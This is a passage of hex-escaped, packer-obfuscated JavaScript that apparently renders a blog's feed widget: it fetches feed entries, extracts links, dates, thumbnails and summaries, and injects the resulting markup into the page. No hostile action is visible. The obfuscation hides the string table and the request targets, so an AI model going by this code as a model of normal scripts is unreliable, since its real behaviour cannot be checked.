1\x5b\x35\x45\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x6d\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4d\x28\x33\x69\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x42\x29\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x44\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x31\x6f\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x73\x20\x33\x64\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x73\x20\x32\x49\x3d\x4e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x64\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4d\x28\x32\x49\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x68\x29\x7b\x32\x49\x3d\x61\x5b\x31\x38\x5d\x2b\x32\x49\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x33\x68\x29\x2b\x61\x5b\x34\x75\x5d\x7d\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x44\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x44\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x45\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x32\x45\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x4d\x28\x6e\x3d\x3d\x30\x29\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x43\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x4c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x4f\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x34\x77\x5d\x2b\x32\x49\x2b\x61\x5b\x34\x49\x5d\x7d\x31\x64\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x41\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x4c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x4f\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x34\x77\x5d\x2b\x32\x49\x2b\x61\x5b\x34\x49\x5d\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x32\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x4a\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x42\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x6d\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4d\x28\x33\x69\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x76\x29\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x53\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x31\x6f\x3d\x61\x5b\x35\x54\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x44\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x44\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x45\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x32\x45\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x36\x6d\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x36\x6c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x36\x6b\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x36\x69\x5d\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x32\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x4a\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x45\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x6d\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x29\x3b\x24\x28\x61\x5b\x36\x6a\x5d\x29\x5b\x61\x5b\x36\x6e\x5d\x5d\x28\x7b\x33\x45\x3a\x33\x2c\x36\x6f\x3a\x35\x2c\x36\x73\x3a\x36\x72\x2c\x33\x46\x3a\x32\x4f\x2c\x36\x71\x3a\x5b\x61\x5b\x31\x38\x5d\x2c\x61\x5b\x31\x38\x5d\x5d\x2c\x36\x70\x3a\x32\x4f\x2c\x36\x68\x3a\x32\x4f\x2c\x36\x67\x3a\x35\x59\x2c\x35\x58\x3a\x34\x50\x2c\x35\x57\x3a\x7b\x30\x3a\x7b\x33\x45\x3a\x31\x2c\x33\x46\x3a\x32\x4f\x7d\x2c\x35\x55\x3a\x7b\x33\x45\x3a\x33\x2c\x33\x46\x3a\x32\x4f\x7d\x7d\x7d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x34\x48\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x72\x3d\x24\x28\x49\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x72\x2b\x61\x5b\x35\x56\x5d\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x31\x6b\x29\x7b\x73\x20\x32\x56\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x33\x63\x3d\x61\x5b\x35\x5a\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x32\x56\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x34\x41\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x33\x4d\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x33\x6f\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x33\x53\x3d\x33\x6f\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x56\x3d\x33\x6f\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x54\x3d\x33\x6f\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x44\x3d\x32\x64\x5b\x32\x66\x28\x33\x56\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x33\x54\x2b\x61\x5b\x32\x77\x5d\x2b\x33\x53\x3b\x73\x20\x31\x73\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x34\x67\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x73\x29\x3b\x4d\x28\x31\x73\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x36\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x31\x45\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x31\x6d\x3